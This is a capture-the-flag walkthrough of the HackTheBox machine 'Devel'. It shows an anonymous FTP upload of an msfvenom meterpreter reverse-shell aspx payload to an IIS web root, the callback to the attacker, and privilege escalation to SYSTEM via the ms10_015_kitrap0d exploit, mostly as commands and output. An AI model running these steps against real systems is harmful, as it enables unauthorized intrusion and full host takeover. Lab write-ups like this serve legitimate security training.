Devel is a vulnerable virtual machine created by ch4p on HackTheBox. In this post, we document a complete walkthrough of pwning this machine.
Enumeration
Nmap
Starting off with the nmap scan, we discover that the target is a Windows machine running IIS httpd and Microsoft ftpd service. One thing that should be highlighted in this result is that the ftp service allows anonymous login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -sC -sV -oA recon/default 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.11s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-17-17 04:37PM 689 iisstart.htm
|_03-17-17 04:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP and FTP
By directing our browser to the target address, we get an IIS7 welcome page. 
We connect to the ftp server and successfully login as anonymous. We list the files in the ftp root directory and it seems that we are in the web root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
Next, we will try if we have write permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ echo "test" > test.txt
ftp> put test.txt
local: test.txt remote: test.txt
200 PORT command successful.
150 Opening ASCII mode data connection.
226 Transfer complete.
6 bytes sent in 0.00 secs (167.4107 kB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-17 04:37PM 689 iisstart.htm
11-13-20 10:13AM 6 test.txt
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
We successfully write a file test.txt into the directory. By browsing the created file in our browser, we have confirmed that the file is in the web root. 
Exploitation
First, we create an aspx payload with msfvenom.
1
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.18 lport=4444 -f aspx -o m.aspx
Next, upload m.aspx with ftp.
1
2
3
4
5
6
ftp> put m.aspx
local: m.aspx remote: m.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2887 bytes sent in 0.00 secs (67.1526 MB/s)
Set up a listener in msfconsole.
1
2
3
4
5
6
7
8
9
10
11
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
To trigger the payload, we access the uploaded aspx file with curl.
1
$ curl 10.10.10.5/m.aspx
Then we get a meterpreter session back.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[*] Meterpreter session 1 opened (10.10.14.18:4444 -> 10.10.10.5:49158) at 2020-11-13 03:36:09 -0500
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: IIS APPPOOL\Web
Privilege Escalation
We run the post/multi/recon/local_exploit_suggester module to check a list of potential vulnerabilities and we get quite a few positive results. When we try the ms10_015_kitrap0d exploit, a meterpreter session is returned with system privilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Launching notepad to host the exploit...
[+] Process 4000 launched.
[*] Reflectively injecting the exploit DLL into 4000...
[*] Injecting exploit into 4000 ...
[*] Exploit injected. Injecting payload into 4000...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.18:4444 -> 10.10.10.5:49158) at 2020-11-13 04:04:53 -0500
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
